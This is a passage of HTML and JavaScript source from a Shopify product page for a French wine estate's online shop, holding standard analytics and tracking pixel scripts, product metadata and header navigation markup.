/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25194070052,storefrontBaseUrl: "https://boutique-vigneronne-dechampfleury.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2634645853","configuration":"{\"subdomain\": \"boutique-domaine-de-champ-fleury\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1156350301","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-P3FC7ZN\\\",\\\"target_country\\\":\\\"FR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-2XJF7KN70N\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-2XJF7KN70N\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-2XJF7KN70N\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"282034525","configuration":"{\"pixel_id\":\"2592286104342737\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Boutique Domaine de Champ-Fleury","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-domaine-de-champ-fleury.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/boutique-vigneronne-dechampfleury.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":24.0,"currencyCode":"EUR"},"product":{"title":"Domaine de Champ-Fleury -  Elégance Magnum","vendor":"Boutique Domaine de Champ-Fleury","id":"6590840700964","untranslatedTitle":"Domaine de Champ-Fleury -  Elégance Magnum","url":"\/products\/domaine-de-champ-fleury-elegance-magnum","type":"Crémant de Bourgogne"},"id":"39380382842916","image":{"src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193"},"sku":"","title":"1 Magnum","untranslatedTitle":"1 Magnum"},{"price":{"amount":72.0,"currencyCode":"EUR"},"product":{"title":"Domaine de Champ-Fleury -  Elégance Magnum","vendor":"Boutique Domaine de Champ-Fleury","id":"6590840700964","untranslatedTitle":"Domaine de Champ-Fleury -  Elégance Magnum","url":"\/products\/domaine-de-champ-fleury-elegance-magnum","type":"Crémant de Bourgogne"},"id":"39380382875684","image":{"src":"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193"},"sku":"","title":"3 Magnum","untranslatedTitle":"3 Magnum"}],"purchasingCompany":null},},"https://boutique-vigneronne-dechampfleury.fr/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25194070052","storefrontBaseUrl":"https:\/\/boutique-vigneronne-dechampfleury.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":24.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Domaine de Champ-Fleury -  Elégance Magnum\",\"vendor\":\"Boutique Domaine de Champ-Fleury\",\"id\":\"6590840700964\",\"untranslatedTitle\":\"Domaine de Champ-Fleury -  Elégance Magnum\",\"url\":\"\/products\/domaine-de-champ-fleury-elegance-magnum\",\"type\":\"Crémant de Bourgogne\"},\"id\":\"39380382842916\",\"image\":{\"src\":\"\/\/boutique-vigneronne-dechampfleury.fr\/cdn\/shop\/products\/CremantElegance_e63333d5-d404-4af6-aa60-750baa60b09d.png?v=1681933193\"},\"sku\":\"\",\"title\":\"1 Magnum\",\"untranslatedTitle\":\"1 Magnum\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6590840700964,"gid":"gid:\/\/shopify\/Product\/6590840700964","vendor":"Boutique Domaine de Champ-Fleury","type":"Crémant de Bourgogne","handle":"domaine-de-champ-fleury-elegance-magnum","variants":[{"id":39380382842916,"price":2400,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 1 Magnum","public_title":"1 Magnum","sku":""},{"id":39380382875684,"price":7200,"name":"Domaine de Champ-Fleury -  Elégance Magnum - 3 Magnum","public_title":"3 Magnum","sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6590840700964,"requestId":"efc920e4-ae7c-4745-8a71-7b91c0e1123e-1768617731"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25194070052,
      theme_id: 79444869156,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//boutique-vigneronne-dechampfleury.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//boutique-vigneronne-dechampfleury.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//boutique-vigneronne-dechampfleury.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25194070052,"isMerchantRequest":null,"themeId":79444869156,"themeCityHash":"16765035444808072985","contentLanguage":"fr","currency":"EUR","eventMetadataId":"57e37915-912a-4774-975d-066d7461e8e8"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6590840700964,"requestId":"efc920e4-ae7c-4745-8a71-7b91c0e1123e-1768617731","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39380382842916,"productId":6590840700964,"productGid":"gid:\/\/shopify\/Product\/6590840700964","name":"Domaine de Champ-Fleury -  Elégance Magnum - 1 Magnum","price":"24.00","sku":"","brand":"Boutique Domaine de Champ-Fleury","variant":"1 Magnum","category":"Crémant de Bourgogne","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39380382842916,"productId":6590840700964,"productGid":"gid:\/\/shopify\/Product\/6590840700964","name":"Domaine de Champ-Fleury -  Elégance Magnum - 1 Magnum","price":"24.00","sku":"","brand":"Boutique Domaine de Champ-Fleury","variant":"1 Magnum","category":"Crémant de Bourgogne","nonInteraction":true,"remote":false,"referer":"https:\/\/boutique-vigneronne-dechampfleury.fr\/products\/domaine-de-champ-fleury-elegance-magnum"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://boutique-vigneronne-dechampfleury.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25194070052"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="79444869156"
  data-theme-name="Debut"
  data-theme-version="14.3.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://boutique-vigneronne-dechampfleury.fr/api/collect"
></script>
</head>

<body class="template-product">

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Passer au contenu</a>

  <div id="SearchDrawer" class="search-bar drawer drawer--top" role="dialog" aria-modal="true" aria-label="Rechercher">
    <div class="search-bar__table">
      <div class="search-bar__table-cell search-bar__form-wrapper">
        <form class="search search-bar__form" action="/search" method="get" role="search">
          <input class="search__input search-bar__input" type="search" name="q" value="" placeholder="Rechercher" aria-label="Rechercher">
          <button class="search-bar__submit search__submit btn--link" type="submit">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Soumettre</span>
          </button>
        </form>
      </div>
      <div class="search-bar__table-cell text-right">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Fermer</span>
        </button>
      </div>
    </div>
  </div><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(232, 233, 235, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <h2 id="CartPopupHeading" class="cart-popup__heading">Ajouté au panier à l&#39;instant</h2>
    <button class="cart-popup__close" aria-label="Fermer" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>

    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper>
        <div class="cart-popup-item__image cart-popup-item__image--placeholder" data-cart-popup-image-placeholder>
          <div data-placeholder-size></div>
          <div class="placeholder-background placeholder-background--animation"></div>
        </div>
      </div>
      <div class="cart-popup-item__description">
        <div>
          <div class="cart-popup-item__title" data-cart-popup-title></div>
          <ul class="product-details" aria-label="Détails des produits" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Qté:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      Voir le panier (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Poursuivre vos achats
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">
  <style>
    
      .site-header__logo-image {
        max-width: 225px;
      }
    

    
      .site-header__logo-image {
        margin: 0;
      }
    
  </style>


<div data-section-id="header" data-section-type="header-section">
  
    
      <style>
        .announcement-bar {
          background-color: #ac9552;
        }

        .announcement-bar--link:hover {
          

          
            
            background-color: #b7a369;
          
        }

        .announcement-bar__message {
          color: #ffffff;
        }
      </style>

      
        <div class="announcement-bar">
      

        <p class="announcement-bar__message">Frais de préparation de commande réduits (et GRATUIT dès 25 bouteilles),  pour vous permettre de vous faire plaisir avec de bons flacons de Vigneron en DIRECT du Domaine, et de partager en famille de très bons vins !</p>

      
        </div>
      

    
  

  <header class="site-header border-bottom logo--left" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      

      <div class="grid__item medium-up--one-quarter logo-align--left">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image">
              
              <img class="lazyload js"
                   src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/files/domaineChampFleuryLogo2020vectsans_fond_ab0356e7-7643-4fd5-ba75-dd1a490dc774_300x300.png?v=1613574036"
                   data-src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/files/domaineChampFleuryLogo2020vectsans_fond_ab0356e7-7643-4fd5-ba75-dd1a490dc774_{width}x.png?v=1613574036"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="2.7926421404682276"
                   data-sizes="auto"
                   alt="Boutique Domaine de Champ-Fleury"
                   style="max-width: 225px">
              <noscript>
                
                <img src="//boutique-vigneronne-dechampfleury.fr/cdn/shop/files/domaineChampFleuryLogo2020vectsans_fond_ab0356e7-7643-4fd5-ba75-dd1a490dc774_225x.png?v=1613574036"
                     srcset="//boutique-vigneronne-dechampfleury.fr/cdn/shop/files/domaineChampFleuryLogo2020vectsans_fond_ab0356e7-7643-4fd5-ba75-dd1a490dc774_225x.png?v=1613574036 1x, //boutique-vigneronne-dechampfleury.fr/cdn/shop/files/domaineChampFleuryLogo2020vectsans_fond_ab0356e7-7643-4fd5-ba75-dd1a490dc774_225x@2x.png?v=1613574036 2x"
                     alt="Boutique Domaine de Champ-Fleury"
                     style="max-width: 225px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      
        <nav class="grid__item medium-up--one-half small--hide" id="AccessibleNav" role="navigation">
          
<ul class="site-nav list--inline" id="SiteNav">
  



    
      <li >
        <a href="/"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Accueil</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/collections/all"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Catalogue</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/pages/qui-sommes-nous"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Qui sommes-nous ?</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/pages/pour-une-production-durable-1"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Pour une production durable</span>
        </a>
      </li>
    
  



    
      <li >
        <a href="/pages/questions-1"
          class="site-nav__link site-nav__link--main"
          
        >
          <span class="site-nav__label">Vos questions ?</span>
        </a>
      </li>
    
  
</ul>

        </nav>
      

      <div class="grid__item medium-up--one-quarter text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">
          <div class="site-header__search site-header__icon">
            
<form action="/search" method="get" class="search-header search" role="search">
  <input class="search-header__input search__input"
    type="search"
    name="q"
    placeholder="Rechercher"
    aria-label="Rechercher">
  <button class="search-header__submit search__submit btn--link site-header__icon" type="submit">
    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
    <span class="icon__fallback-text">Soumettre</span>
  </button>
</form>

          </div>

          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Rechercher</span>
          </button>

          
            
              <a href="https://shopify.com/25194070052/account?locale=fr&region_country=FR" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Se connecter</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Panier</span>
            <div id="CartCount" class="site-header__cart-count hide" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">article</span>
            </div>
          </a>

          

          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menu">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>

      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Accueil</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/all"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Catalogue</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/qui-sommes-nous"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Qui sommes-nous ?</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/pages/pour-une-production-durable-1"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Pour une production durable</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item">
            
              <a href="/pages/questions-1"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Vos questions ?</span>
              </a>
            
          </li>
        
        
      </ul>
    </nav>
  </header>

  
</div>



<script type="application/ld+json">
{
